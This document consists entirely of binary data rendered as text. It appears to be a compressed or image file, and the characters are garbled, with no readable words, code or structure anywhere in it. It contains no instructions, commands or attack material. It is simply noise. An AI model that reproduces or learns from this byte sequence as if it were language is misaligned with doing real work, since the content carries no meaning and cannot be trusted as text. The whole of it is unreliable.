Es!#'�+ϓL������:O�O��F0��`�ʶ�[/iH�n�g��.#� �kь�h��y�SZV�#:h'�϶t-��	����b�MN�f�4S����+W%bOק���7��!$�2\�?q�>qK~Vs��F��m��k(v�P��d��]3h�𵹼�E�ll�~7}}E��?Z��n�jP�����_�>	 �*=;��MX�Y��ķ!@@.�~��t;�F�ë����*�abs��	EH�$uW�)[y~ʻs3���T����b���V,��~cT���s�����x��l�G�沌��%���K㝽�w�%��M�;��ȃk3F�൹ �;ԥvi3g�6�	������m�t��M�t֗8��E��.��g��7J�����n��� i]Ul�u4�˲Ym�0��1�s]T��H�%s�%�k�D��þy#=3[�ǎ�[�f�Cn�@���(��&�{����m��y�=��Q�˰[�G��w_�F#-�F�7��/��C�����n��F�V�:߆D�t8|���1>�� �ѼM�B��ŧ�H��o�5 �����I�l-������JN�Oc���e�PseZ^)�囑�Q�z}
�pMGR���<��`@�r���4�,���k��dv�bTa�G|�{R�i]����V�ӊ�R7�?��V���2����Lӡ��4 �7-l�̴�#	(�\U%d-;�[�h�9R=21�w�i>��8�z�� �Z#�M7E�&G��޻T����*�Բ=l:n��8�����O�IqD{��W5)5�8�^���6ۈ�#�6�vG����� r�_�7G�?�\ü�� ǫ&u�����Go��w���(�SPb�ں���,�� ?^Et����v?[?�� �=����a�i$��Qo��-��e ㆹ�K�v<���~|i�m�U�_��OF��'@�V46H��(i��Xǆ.��˃��T�Ռ��h|d��?س�7 �sjp{f23\�s�� ��7����=��9�|%Y��

kCB����jv؉�Ȅ���h��v2�y^�%UQ���]1�����k��#_E2�#Y��� g��/s����o�r�`XYs��v��Î��?���h��U�G���*^�lc�ҽ\�jG��Sw8��%ͯ��:hI$���[��� fV���s�Td�4>�����2�'wN��D}��ё/ؖ!"��S'���"��A�-V�9�y�J��
+Zq�9knKek-Ʃ$ҦآRȀp��Z��;YH4����e��'�P0?(�z��?�
6F�Z(��/$���$Q�Y�X�W���Mj�t���W����]�-����4���Q���5��9?�7�����K�.���t�9���c�����\����<Km�� Z��-�+�%�%,	�py�IN=B*R�����þ5�M��v�I��D��RE����Ԭ�rb�$r@�Ϊ�@{��kt���lwk�MО���2�i��|qlWL�c.|�H���z4��yW�+�8<3�^Or� �4����>����$��\����?� ��~/�ה�\������3]|��#�m��s�@�(�j�D>�������P��G�X`���we��� Z4V+�ؕ�^_��v+��"�:��>�hW����a]�V"��gG�g��!�4�Df*�{�Ԥ솷4�_�m��Z}��3�p��W<��Y�m����%�rK&��#��'�?�l��]Dբ���1>�&�/��#� Qpj��e���87���b0.�� �;Q�`�B��&�br��4Y6	Y�C
�D.���8�S�V0���}�������v�1]0�j�Zv+�#�r �P�L�&��-��d���!��:F�o��8�fkأ�����Tv�4��$����~��&����3�Vҡv�1d�!���lf&�'��X,$U%���/�.'������o�x6�Eܾ"���
�ASs�ȭr��*�W3����B��G���-�\x��¯�7�� �׵.���nV��V�tW7�0	�1�i�Gr���:�&��m� n]j��Y-��:k6�G��y��^ms<TS���O�+���:j?|9��Ԛe�焴��-͵�L�K3Z\�I�@-��+��a3��?���͌����Q&���o��>v��1YS\��G���y�¯�ޠ�.��欮D5W>�����	��mEOK�5$�¹��mPh�x9h���F4�!o�h4ұ�X� �!�E���ڵ�����wr9��#�t�t-;n� ��5�w�?�!��@�|^�V�g�G�I���8h�OQ��>�:%�� ��gO�d�\�3�袽,'��o��G�fg��q�"ڸk����WMT��C�>��v(����\���z%�1��佹�l�1�y����xƪ��5�.b�j\F>�t�{������Vo",X>�OZ\��S�;]�������=��d�c��\�=��l����S�i^�g�ߏ��6�k9�0�,�_>���k������(2�ic��=h�4Zlq?�/ß�O� �� ���ܙ92K�.8��9�y?��de��i>��V��-�7\ZZέ���:|�u���.�W�;����ռ#�ꑀ�&�b�#8 ��?��$�*�UQ��;�ǩ|B��-���>��}����Ğ`�CWtj�3̭��W��W�M��J6��Y��rrr�t�=tMh��q8<rk&��z#�?�'��<q��ު�~�f
q�2@	���L��'����\��co�v&il@�ڮs�se�ۃ9�$�Z�s��F�W�id����9��B}}M����d;��@�!�Ks=�͍���P fp�c���s���ےaf��xX�E��ɶ�$p?²���M�P����/�1☼&VkD���(�P��lw�\���S%ɵ�̈́M�l����� ��Dq�9'�������i2,ّ�X���� �������VMq�k��^U�h�X��wb�#77:�_n
�}	�������4Z�v��9���A�W�����&��^+����뺛�Lm#�,`��Tg�R��[���3RI���Q<S��P
�v��{R��Yt� ��O�#�>(�O��8�`
y�� Z��_�s�Z_�����oX�T��|5�v�������� *�*��3��-�Rg�w��!� ���|ɑ��7*�؁_E-����ש���$_�+q����5�$v��_�G�e���o��N"?�;`���]+f���[Zl��� ��g��� �sj������/�X�32�
��R.�x�]*^G�uЎ�ܜ��[)${�kY>V{t�ќ7��	i�@�;._5�W�Kw�}��u���Z+��}fG���vզ��{�+��%*8�Ȧq��g�9���D��;�	�ɵe浆�R�B9u_Һc{��}�� z��$1 	��[>��\��'��a�~��1���"��۸�C��Y\�n'���u<�|�m�s]p�z�ֵ��b����g� �0���C]���w�� �V�j|l�÷�}��{�x�*�
$�&�4l�bW��%�j��¯���b<z���z��H�b���\�g"����mݚz
M},s���`��r\�*5&�|;���C���;� 8��Ѩ���i��j�+�6�Y����'ލGf~g�L�eݴ(�˂T��|WN;��Ww"�n!�S�e��n1���+�ә�8вMl7�?1=�^�N�mݽ�X�@�<������3���ÿ�8��hz%����e��A|d��tùج�w"�>�'��ԓ�Z�~����5���<�7��)s"��s�F�%��-���-3��w�6��d��)�<�)\����Z��#��nH�%ޅO���ϓ��{Wl#��I��\��з��w`D��}��&�ȦYN-4��g#09�����%������#��Q`,��l�7$p��,�'��P4�%���p�2�;�p���Q����c�g/؏�?��2�Hך�d�	N��.L�"@�$\U��С��I���� ��^�W���Rӭ� 4���#���9���֩#ޥB	�~��5�ZG�����pz���+�(Et<���� �{�� @��E�c�kt"Cl�~\cw�5�	�C�T����?8�.�ͷ��'��-N��#RS�x=3��w�q]Q���k�)j|���]�+Z[fB�Y%Y���C޺a.c�~靨���!�L�"�Q�	��Et�s=�%H��ƍ2U�x����T��d�hV�7�gB��,�k�IX�_�͟���J\�#۷�Z��{�� ¿֦m�m�B�v6<�ŰkPk�Z���\��]�@�3�Q6�Q���������Cy�|��oܯ5��Ju����+C��>M� ���/�~ú=���kB�� �%vd�툼�':�gN6�>
���Ů|:�y)�i/�E{�K�I$b�bϱ>7�Z��Y�A (�y�����O�����amN�\��'��e7�U>~�� ��v�� ���)�éh� ������ �ԧ�Y��j5���sH9��\J-���� xq�|Թ�!?�Lx�������mk��� �pX��ul~�\�1�=h���Y�;y����1�ƃB-�3�9���	$�U�S��kOML��zWR����k�	�/���=rl���+��i�Z?Y|�r��8�s\]����3���O7^o�;f����%������˾#Ȕ�;t9_�'�O�/�)^e�|������V��?��[iX��6$"7˟QX���-&��O2R��w��j��i����9<i�^]�/���!�����Z��m�O��y��Kr �!���_C�h��$^��s�m[��~�q(��e9]������@⚖��E��W����Y4�"��� ���L�s���,t�|]�ǌ䱊)|��(��|C������ɬ��,�iNⲕ�Y��ܴ���K 7���lTJ7�~�jxrj�)i�,۸��z��U%�r�V��i�8�&��xu?�nƶ�{=��3F��$�f�}NO"�)����.l¶RF�,%g�~KJpd+�L�=�+��I�s$~n|֢�|y�O(�ix�D$~U�I��VO�"es�d��O��-[�lv�ff��U��� H�6#�S�{Ѡĵ��^�k�M7*��=>��h4�οC�]��C�X��ʸՏ�����L�SInv� �O���+�N�����>�g'�mc��nK���*ܞ RMeV����z7�s�k�p��l<���5]&յ�V7�,,q�6A?u$c��'�)T�>��5{e���!Ӗ?�!(�U
Lc�W%Hs#�4��tZ^�ӗa��}��i�K�Ǐ<%��qF�&V�=+�]���~y~׿��R���ټ��������I�5�?�ʿ���j�A���J�&7:E�E�`��?N?J�&�$xu�O�tF����N�PU�Y�Px ����k����ނ�$���>lIq�kS!m^C��F�G?^�Q&n��m���EnP��}�X�s5fh��/_-��#nTC���X&.���_�zVv�5�I�����'��(y��+�j���Ϯ����o�+�����l�N<Ah����+��j�75�>%�����|̤��TS^���~���D�+㬁�-UT�� Ǎp��\>6y熦_�����?��T>��� �k�!�� ��.����6�v���{j�։�c���{y���.M9L�dD2��ѮH?|��6�O������ܟ���oRMD�+6��,�Q� �rZ���r��t�]Ι��3�}B>��PsSتx���v3��z	��\c�i롔��z
�H��^��?�Hk��3F��̿�$V5�;h��� fhLL��ۇ������� �|� ',R�Q1�h��.O�[�+��Tt�G�OZ�_���E��ɉS�%�)%�|ǚ��[��k���F�g&L�`�ܞ��4wdMk�擆�X�3�@��Z3���g��A��E�?3R�Hݏ͌{f����O��</gg���Պ�RO@1��4�[:��c�k�l���m�8y�� eq�~��hj�;�	t/hWד����k�B�C�J�~������\���������n|����%_��	��+[jv�f�B<��x��YKcC��B\�%�`z"TL���,+��8f#߭QE�7M�[��6����s�ZHί�r��� 7n`	��A�h���:�hW6�����@	�Ͻ4���%�� �,��k��-��H�1w�2���#�5�[�(���U��n�.ZB����ld�<�M���|Ht��4jR�F7Iqm����?��?�+��^Q�Z�:욶�di�8#��U'��l���	�|e����V�Y�Gg��9�:V5�(�mF�����~�[��/�.����$�����`�c�A?E����\�Jgl�Awg��H���E�4e��6��/9ƒ1���DI'O��������|V=.����6�kgo�b0:o��Ǣ՝�_�[���)���z����N�H��gw�x�s�Rg3�+�X�W�JDH������4�hO(Bc- �����kHFM]��� �����/��G\��xm_tg�B���7�k���w��W{���;me�~t��;��A���M�=SK�z��:��d� �$s�u�9�a�"]AE������H���Tdɓ�h����jDw�DI��+h�a�)����>!�Gs��ZI5�f�G�ųL�to%� ᇽED������  jOu�x����+��P����U����Q������ d@��v�>ܽt`[U�l�%J,�� �~m����&>�Q+ת�<�
'�?Ii�Cޣ��ѮH$����Yos��ѦN��� �ʶ�li?��Џ�Ib�� ��� �$��ma:������9�,�������g²n�g��C��k�6�}-]���Q� 	��K��?��F�L��Ii|>q��;�`c�[_9��:W2���v|�|���g%=�M�u��n��zc���A���Z���W� �$WU�7gٿ�H�}v�L�e�����*a�G�Q��45�g���GP�#��UL�n�޼��s\�Zй�������R��XbGp�[������x��5]�����b_�g����c9�� ��}*��:c����<�Ț�]���q���V�1(\������:U-��qϊ�p>V�ؐc�vN+I6��U�ck���xÉ-�����e~~br[�iE�D���[鱮� b�Ku=U	�`Mǟ�wd�m�SԴ��q|=��Ki�Υ�p���W��$������I3�ύ��o����
{�Ƹ��GM&���i���D2�/5�f��w-�x���~��i4f��]����p*
5���uY
�Py�Z�ί�qWp�Υ28���i�D�++���B_X�����$�2�8���
�Ǒ��MKR��R!Ҿ�h�:��G"� l~�7Ѕӊ�3������4x�?k|>񲭶��x�(5@�l�K��r���[��Հ����&�?c�~Z���� �?����A��qc@� ���Su�%��:j	h~H~����~~Ѿ$�E����Woq��LG=��3#�ǆHuR5�Ю��نX�r�������?4�GVռE�X����ɶ��B7�����z��1�����_x+]�� h�,4�� �[QP����"D�� u������0�$�ɯJ������������𶼋oI	i~��*q� u?�g*Ш�s����=o�ۿ@dY��E�}n���MO<{�F���4���^>�g�E��Z䂏$D��|��]�菇����_�������� �ۃ��L�Uўe���𭔢�����}I�%��*���7ï��l�OS��-��%��`�A�kh5��O����ß	x��s��*���·��k��I�etϝ|I��˧��3D�ֻV��V���^�#6�G˞��Nͳ���-��o��o2#�}�\S[��ccᇊ�5�/�M.;�%q���є�:%��4c�l�;/��t��oa}�<�^H���yF�a��z㩇����3�~3x�¿> M�_
�`��b�m��c� �W�]N�XRJL�:rz#�ᖥ#�^��܌����VML�\,_�L��(��o�!T�v�6�A��ն	�[S�7_���߳��/��?�|E�b�^�G}�.2^�'�_#V�\�� B5�M��\>#���c�y��:|Î�)� 
�W�f�c���"!� �*x�����-�$z�8_?�hN�~��?���?�?I�' bWݸ��/�{�]��7��Q�_�X�z���|$�-T�g�	��/�SX�-��ӄ��Z�ROC��a���Ic&>AZ6�rRح�%���T��2mb���2���p�5T�(�	-D8�y�t'ϱ6g՟�J�òx����=�a�<6�,�V�1�s�J��T����S���8�pX�@���k�I�zQ�R�g��q��W�>Z'*</�:�~n"Һ�lx��U����G����Q(��l8����j�z�0M-O�|j�
�B���4�����Dc{�r`�ִQ����x�1�}b@7m��������4�Dj�;2�ք�$�%��}!6���V����҃	k���^&�_��j%��[Z��z{V�c�I|5�xGC���K�3�^ʹ�d|�,O��Q��H.���,��Z;�UF,��Ň��\uw����M������9rs�֠�N斱#L��+3䖌{v�fn���ة�tx�n�H�,b��s�ޭlD�㉻��6�#tį�������jnQ���u{Y$X�H۩,~\��ɍ����g�Ԯ�	�O�i[j|�]T?^�9��F�D����ot�v+�"�kk�{�:�$(�H�]H�A �=+U%(�����:�i���;��o�_^�M���[|P�����l~%��~����G,��gp�F3��.Q��2��y�4}1�`�9����� 5?��14~���Ky��o�B� ~9`��'�;�*KVg��)�c�dK�_	|\�On�R��Kl-���x��zq�QVJ[��c��� ���?�W�Vx��P�&����������c����=*f�����U��/�{?�o:�T�m�e�	,Qeg pJ�H>��<p�/y��9S��'���ri>�p~%^F��=V�NvYc.�\#��U'
��[<�1��+X`�"kbaD���� o�_�����4o��"��s"��mĖ�}�8]��8��[΃���;Wd~��7��jw�k�4!���Y]3���-Q࿶o�Q��
1�֮#v�G�� �֣�N�Gwo���ɥ̋��{%�%�bȅ@L���O ե�&gU�
��E�îki�#դ��O ��6 �K�'޽Q��<���6y��<?}��{+���#$�鍶<���Ф�eX�#����WnWtr?��'�8��`{��F�I�ӞV����V������8���3�ǯz��q�:�| ��߅�S����<1m�Ï���?Jƴ�����/����k1b���`�Ҽ\B��}	I%��<��
%*��"!�]R�#=�0����F9�r�3����+7��<��8~�����g���l�t�Z׎F}�5�BWv;�Ws���T�^��3%���uʵuN6�5z�ѯ��m|m� o���-�_|�L�u_����+'b�x)�����������>�����i��=�KUS<�q^W<��}�V�����c�>*Ԟ��N��%cQ)Q��8����Z$��\��~�rC�,��З��G_ZN�B��4x��ic�C�;�+c�	�B�y#��t�a��)5rdF�8�Е��k�I8���ֺ)�D�t�W�	׬M��u6v�!}<��V:0o�g�^���V��MM���(PA��4������#�e>+x��_ŏZx�Q�Ɨ�iR�Bد>O�%k��-.p8���o�D��~����`.I&W殬}�
<��[�*���+�8 �`�$��J�9[��ꄛ�V��9v$���>q�����|E׼1�xx�4���w��ˎR����sRVF.1H�m�hE����Q�^s��sވ�F��mm�Y/�d&; �R/����r?�j�cJ$����}����%��+s�O�K�1��ώ?h(���L!���B����\�w7�y���/�$��	�@��&�M�tZ���&�	���՚CT�\�����wg�e�E��P���nEh{]�����e�ǎ��V��[J��i
����2�9*�xҪ)�{� iK/�x#�_��΃�9�7�+�_Ϛ��q�h��^2D�֦�Q���.���RVDN���^���o�~<�>'x.����w�3g��s����Ո�I�`�թ��)Aٟ�Z�Ŧ�'����;B�</��6����Ho��pB���4$��ǯ�8�yuhN'���!QY�Ygm�|"��&Km.K������Ǻf�8�p>���'�2�-�Z� �}�_�o����S�\H������W��c�`��{f�����'&}�?����~�Q�{ŗ���	�G���J�M�FW5屏e� ��`����GOK[�2N� v	R�I�"�ԫ��ףJQ��߂��7�߂�2���b����P*��T *��'��L<�;{[M'U[��ZD��ޜ��0\�zlxO����S�꒞$m��5���<��z��}���"�(P9$�ʪ�5fx?�� �+Z���GXմ�;K}38`A�/������=�N�E)KS�ߏ� �'�ϋ6���^}?��Ot5�W�O
�^$r@s����Wu<U+{�S���j�W[i�� �7�2�kJ2��I�y3�h.���,'��M�?)&,d
�o��!^���&�t��8{��cƷ>��ϭXA���i�%�r��y	����c�nS��{X��&�+�٣��.�K�ia������W �ƥ֊�Td��������]����(����e6�+��(+��c�}is?����-����;xWǞ��%]s�� e�k}ŭ���.���8��#��W�ep�\��K�����<�s6�jĎ����Z�Rg�Ot��,��T��*�,�SQ�9�eV���1rҺ>P� �
h�#��kӿ�ֽG�y���S�/��N�u��,aؓ�Ҹ��=�'���#�<E�Ot����kwVf�J/C�=�t�x����$�3������Vu�3�^��������N��IRme0���z�?yI�>�қ�l�~?j�_�^ ۮX�vt��1^'���~*�OS9Si�!�"������N��3kح���:��O���AֺV��%�QU<���5���E9Wʛ ���A-Xd�d�r�Z	��1�^"1Кg��Xc%��C~�?d}RP2��+��1��騯$���ɾ�ؚt�|;���7V�ݐ0�>��*$���jEr���*���� |3!!��.v7�;|�<ʊ�G���F8�xb [y�C�2?�?~ԫ7�t�M+T�f�f�O�[ 9`8�j�Iݝ���Z	�8�qCWV�"����	o�cK8u	���	��rI�<t��&�ѝNUN��v��VC�F�؞���0���j6�^�	"��|�y�}kD�Fm�d�}6�tRyw��P�����	�2��*�,1��� �>�5��~���wƍ3��;s�zS:=r�i%߸�ؿ3q� ��y6��͔���xK�3	�}y�MX�d3jRmndc���+t��<lF�t#}9R�&� J,ў���M/��J�ɹH~u`N�d��w�{S�]K��~5�T��?���e|�BEO+�+]ln�����eu���֍NWu#���W�0� �|�~�zW�X�-��x���'a�ll�yL���9q�gJ���%%��}w�����>1�����n"�4� t%I�@$�8GC^T��Ef7���m� ��Ik���ׇ��R]j�.�}*c�q��R��W��#�0���?B<)��6��<�Q�ʢKSк�5��BdA��VgF�З�"�c#M+-ާ)�u�u�}����*lθR��濶�\|8�|����G�:�ɫ
�RZ?~��-߈������\A�;�'�?�@�kD��*R9��A��s���+��x��G���T�Xft�!�H�&���a��_��t-3����2/5�Q�F%�����Z�4��v��o$ct�0s���W����W����k�/	|Mе�.��	���d��w�|�eRa#a��z�����a��2���R�{����»-O� ��֟�I����Z<I0i&J�>	�~s�G�$U?.A�IKfkE*I���{�'������/�ߌ~2� ��st��M-�ŧ�[rƈ�4@1�i�u�i�����������S�� Ź�L־%k��u��q�LD��u_���� �^�es�=R�'ĭ[���N�����^�y�h��sKwq:�Si,�ȍ�gsq��*�Z1]4z���oX=��q�>� z�+�Ħ����8/۪�;��gR���/-�~����ю1� �H�?����i�0�����f�1��D����,�\o?�qa�6w�� ���g#�_� v	>�5�E.d<B����}�8돡� ��?�H,����d��]�h�1i��	S�8&�|#�ˈ���S�� �F�.|q�}GS�i�=,|���z���2H��
��)�U*J/C�����{�u߇5(tŶ6A�Qi��'�#�T�(�<j��R�쿳��K�)���}.�����]���b��	>[�Z�<�Hx#��8kr�זTD�o=H�DyA���Nր,�MP� s�i]��*1*p4���o�	���jZƭ��܋yd�:�dWEG���6�?L~|��h~UΛ�%�~�9#��+�k޹֥*�I����VK4�~%������H��ԭ��+��܊�Q��={��a���d$)��=z���E?��s��I��~]�*���f'�����#n2vt�:�Y�3O&��Z�m�� m��y��ũ>ܑN#X7��:���e�`�25�A���1»I<��8�54I�5��#�˹�y��r��j��w>~��l���ycjo¼�+���+����+d�6�Iy�l3���L�q.�YQy+��j u��X�q�}�ހ4'=�Q'L��(6��\�i�Wa�*�&��4��Տ��e?a�a!� �<��4e��|Iҭ��r���x�ہ�B��u�鴟���|H�`��h�x��e�l�k�9'?�k��[N��d$��3KC7�A�%������GQ���Ғ�4j��o�mIgӣr���0?Z�Ar�~�� ��h�~.|4?	���>"�<�nU�-s`�|�}��zmS޼��q���e8�V�#�~��6�.��P7�����η,l����`W+�h9��fV���|��]O4���}w�V6������_/��Ԍ�E�)c���8�(:���)����#%�l�f%�� �V���:�<֪�уz`ђ�Z��s�h���� {��%s&��2��J?l�`
���.�55]�yc�ԡ'�;jf�/+���4�_����}gR���2xv��h���H<�t \�;�' �һ�h֬_+��(�7�3��8����g�;��>+����9-c��N�fg�V��H��$+̺�����T�δ��<�XhE6����R�\�]z��ߍ���<C�w��ڭ�6�����%%]�yy�ބZ�������E����,�Z��n�w����	��dv�k�|�G�M�5��Z�O&����7�l�n$er��d����i#���֧���z���|yr��Wp�s��h� �n;�UY��Y���\��m���:)�{�ic?�fV}2�{����E���O>����c��%n!?��\��Dr㤖�-|{x��8r��6A푌~��]�
0s�z��JF�o�\���rN�m'�6��dX��*�P���&������+�iH�rRg�I�:��t� V�{/����'w�� S��� �?S���?k�O0��"��.k��%ǱKw�)A��K��iJz}(o�%/�m~�H%���}�����q���\�'�� .,|�'eP@��h᩹���w�A>��3LQFcE9a������T~U3*��Ds޴Qv2ӹ�O����� ���� {�l���HqҶ��m��cc�o��wex-��%�4FY6�>P:W<���Ə���.��c�~оM1i'��fR�����<�^�A�Ҳf��C;������Á�摹�U_���VxE��*O��)d�:���<E���!B��ù���$��s��JH5��"��Q���WJ\��s+��G-���e��Yp�d`˷Z�Y�rM{��h��rZ�idy���.;�44�4��jmnۿ��6�n�%��q�$��U䟥j�7�<O����e"(�*� �W�ʎX��#ϭ�ǂ�0�	#�3K���-B��(�"
���1ץ.Y�an���fP�aw��ڭCM@�o��NI<եe`z��� !ْ��G\�<��������ĝ����A�Ϋĉ��|�t�$:<�[wU*9Ǯ v<�����'e��?U��xv��~"���Z�T�4ny���:�9PNhv�=̉ /��-v,��_N���j�#�!�\ВeGV}E� ���q�����ٶ.����x��n�?�s��U�:�(���#�K�^�m�i��7���rƸ�m�s�,��6��C�4�M;���?�	v^2�֕��q��]F�"/�d��Fq�A��LD�`�ϖh����T�]�֝q�B���!&:l�9Nq��1?����\�!�T�ucd|��� ������[xR��]��K<�VSN-��d��{c'=q[Fih�r�O�9v=c�[����A֎��Q���}�_Z������s�Z�������iػ�f�6���^[J��2��8��y�z�3WV
8wc��'��M'��O���Y���a�i~�|P|K�j^"�O���°G�G�F΂V�G�YYC�M�H�2��ԙώ�0���z��>��x?�x�S��Jӭ�nn���3go"�us�f0w?�s\�UlwҌjRR]OÏ���*��0����5?h��6��|>��P�yt�O.[hb�����	X �ĩ�R��/��K������'¾4�ůx�}Ş����6wV� W�m�k��RT�0O����5L��[�f�w��	m��0�YH����8��AR��Q�:���� ?�5�Ia����+X$��O,�p�� �� ��t�J0L����W�>��h_���^$���C����0U�U[
wa�e<�q�!�N�\)�p�G˿��3~�����$�a=ǜ+��W�8����g����#i�ƚZ䟭vV^�-$�Я�o�2ɒ�rC�:V��km>��ĖB��(R+Y$��xgPp��v����� o��7��B�{\�M��&|�D�#�8��G�fM�t/��-y��=�Z6j��W�~#~�W�G��-�]j]�Z\�]�0��.�s���S�'�@Qظ�����/���]��u�N4q��Zf�s!��<�x��@9�v���Խ�O�7t<Mm��v8�0qU���W�+�) v4ld*\�k�GJ\�	 (�ܑ�Q�OR%��yUL�q���3��%-�s�G���~G����D���kGc�����y�sv�"#M� �s�s��G��6-��i�,K�o���6�݇\��Cn�����M�_î��"N:�#zҫ����r�#�q���o9�k3�����������ԯ����i�j0��D���Pp���M�,�>Us/��4�a�!,��iW%r{��Z-�wf�zD3[�,�Z��b�+vGr~U��~���kt'ÿ��M
���;{��p֌>u�q�#��
XuBӄ�ݍ#��m��&m�JNs�\U�y���<��;���d`�	�ilzRբ]j����������b(y ������{�`OX@���
�FVy9�I��1Z=	d�]�2A۸t8�,qݝ��f��4�V_����.A%�����G(��g�7�?{���ah� �W�$~A�� ")����O�<�;�$�`�j5.�ʹͤ̒ �/j$�ڷ�� t|��4j8�Ϫ� `��|^������T�s�g��myx��c���)�V��t��5O�,�3G3�Y�j�@��AӓՀ�\���ϩ���� i~-Ӓ�N��p�`
���惞�������4����or�>[��RGl��8��W���+|W����mh�+,!��I��{c���{�`���QS��<�~i��]+K����O܄D�N?qMBRz�c8����A���ٟ�7��Χf8^�VԦm���X�z*��kx�����3�ʴ�RG�_
j�C�����	]\�hvq����`��:U���wu]��T��[דXv�x�Z��5+���n�g��g�	�w���G������X��'�������d�0��K���n��A��$xӧ�W��>��ÿ���m��\����(�Ƌ���*0�RK��8F܌�{g��+���g��k��+|�����gO������CK�.�a��]X�߹��XJ���ʐ�:�~l�z�V���\L%N��������9kZ��{�����^�z|v����O|u�)���$fS��aP�bt�
q�UR��Y�S����%�C��5�M�%��t�kV��	�ˏ���0&�W+&�r����a%4�SJ�����E���Q��]Ԥ�h��Pw
��}�R�[��V����������Q|5��g����ns�,,r�0C���� tW���(;Y���`����ۗ��ρ�
x��~ �h�t��op���Y����>��	)j|�g	S��>;�S(_Is��Z[��tTz�eIK٣�S������a
�)ܽ������𽧇o<i�Z��@�y/�1p���|WMK��O�c�0�O��		��i�-��*�F8$C�(��A�8�	�?������q�g˅d��H��~^�Gû���_ڻ�C�k7��ԥ���4�%�9S"��ʜt�U�� �s�O�KM]OCզ b[G��R���hztomO��^��>V�E	#'�W���z�ҩy�<�!� gsM��}��S�rjLd�Ȟ	���h'S�O�%����MJ3(��v7�e��*7}il~�|�n�;GK�{ge`x�g�=��Ψ&�~s���/�47Û�1KM�I2Tt����Wu���5s;�������hHU�ѫ:��-� ���W�q4rKm�§�$f���S�,������r��¶�=�����o�oܡ�]V&��-�a�A�׊z�N�;/ɧx.�-*;�1{��OE$u>ÁXվ��̯�[�_�iP_���Io�?*L����v�Yz���"�����.O;�i�����a�5�f����d�w�棩���Gkj"� X&�Ǡ�����j��-^��Z������x�`P�Ʋ�Oo��=(,���?���:�e%�y`�(q��U-�/�=�E؄�C*�lq����mM4��V�P��@B�وlq�qޠQ���?�&G��_��y��5��y�!�4XO<kԁ���̊���J�c�{չ&�ݍ��~��Cx��������HG����sU�Dڅ?k;3���"�(�������P|���<׏:��g�aiƕ����`����P�n�0��j��|��I�I��N��O���G#�N�� Q�i�79\�;��E�#��Q ��<��n~��N-��J[���U��c��PT�2f���jM�w<S��������'�|Q��u�,�w��c���� {
�U%ab*4܏�?�(��o��K��:�Q֟�i7M$��>����?�yy=[
�J1���bqr�q[��g�W���|!�=ԑ�׮dM�c����Б���}M<C^���Y��"���/�'��ҿgo���������h�8k�<��P�C���%�͋�6W\��H�u�g��i�tT_���6}��S�g�>.x��	t��=v�[Zç}���S��]�\mY^8%#j��v��k��j)U\��e�c��9����� o[��1���᝱ډ�(?��Pov�ʖ�kC��I�$V�Z�\�N\�
�U�����X���z��
�|�8-����S�"�5���� �־��P��,�v���F�U���X���m:��ږ�*\�ڨ=U��V�'(�L��S�ԏ�~�(�H�^�����3� ��N��?�A�K�-Ə�)�X+v&ν2��s_3�A�~��dU�Is� ��Gs��x�+=���	g}*&A��Ed'ݢ?��YQԗ/c��j	G�.���G�F__H:��4�� Ȧ���������%M&~�~�s��+�`��#>��-�6tBJGξ!�d�+y�����T�&�l�?���&ğl� �0x1[�2���t�ҵZӲ�� S�� ���W�Ɛ4�r��ͻW�`c�b�ƕ4�^�[���ۏ�b�5w�.9��I�i]����A��Ɲ�2}3TYK/]�$� Z����`Ԣ�|�%�n�B�
g5]�WQ�k=qN�<�'�'aJ,�bpJ�Z����[�R"�ҟ�L+�a��rg *Mgϧ���iKc�s��� Oڕ!c�C�NC���ڳ�g�E5c������Ø#��$�'���-wQ���\o�K{�)?]����@�����Y���� �}U�Ԛ�SȎ76e�o�'�����麔��ue�J�j�;�] x]ֿ��߶��׷w��ꋽ�����R&����.i��>�bw��Ɍ1%�q����Y�G�M^���c{��f2\#�X��У�|1�]^����mBF�ӌ>�Rƾ4Z�ѧr�X.Nx������I��Q�j����8�֝���t�1�vAs+P7n�)���i]^�
B�v�{P&�W��A$p���zg�֞�5dOk1�L 壙����٪�;�u�d�[a#y��8e{lljW��� ���U��	'�W@ Xؒ��' zf��PWg�'�oZ]�N�����v�Ѓ����s֍Ԭ�pW���@#'=��Fz���-�ߴώ^F�}��m��k^$6KJ�)1�ҷ@21�5�Z�v;p�ibǴx�]��������д��M�ùq�@꫌�ՙ�L�Ԩ�z����;�� ����4��-����N+��B.1�=� C��(��$�մ!h�gQ�co�{�
F�u��Dhq�2�͎Q�	b�����ǿ���>$���k�|c�h�[]$��i:��(8��26�j沓H����w��_���|M{��쒼�Wo.P�l�5�\��8�Sn���`��l�nF�o�^"���kҋOS��+H�/� �� �.�������w����<o�?��������mV4w���\;C31�B�ܒI��U��v
jJ��N�
�� ����	�Z����]������ãk~�I�t�-aH�.`_�C"l���r�*9�cҕ,Kwq>�� �M��:��)�}N���M7��!��� ��.�n�)�g���C�����^=Myغ2����ʫFp嶧�^0��HVѧv7���kq�̓� �<�?��
g���5�4�Gm��lk~�� <%�_�T�?�6��K�<�O����k�8�K��p�y�|~[���` (���ũ-��t�M*~��J��� ࢗ���޵�}�-��mg���Ʃ	�N��H��`�������Y_�W,k����9�I8���?��'��� ��ï�� f�%��x��?^Ū,�����]�rF��[w�ʞG��L��P=�2W3�4gv|�� $��{�_���ÿ=������I�%�Q�c�U����g��O���������v�?k����� �/�����qq�]�>H��̑}��� vC�^>
r��G��ᣉ�4ݬ8_
D��Y�R�5]4�ʰ��?:��j�|�U�G�/���(Db�+\�����|ɯ_<I�fi# .MM�n�g��=� ������_���W��ׇ4�[�.� Ŗ�ī*Y�I+���am̢R2F:UƼb�c̞ʫg�K���A� �T����29S����-32/��� ,`��t�O�+t��Թ�/�"/�s���>!�H�O���ˤAl���Ġ�dcp0ĬA�އ8�e�7;�f����������2X�/8�n,��W��I�@n��G�F�.k��	>S��YZ2p�du�ֆU7+�*��yoZ��ֆkB����R��� x�m܎���m�ǽrܪ���A���k��uc��F�ub��[�>�ڮzhiKc�;A���2=F�����f�9#8<�=�Yr�ήv���ಿo~(|r𞧨����x4@]}�R�w��L�Tni��?a��o�~t��Zɷ� z՝o����}[�K��H��೮>���nbw>�)��<�Dٴ�3�ն�z-�j^*�^�b�I1��Oޱ#=����7mgau3j3+O��
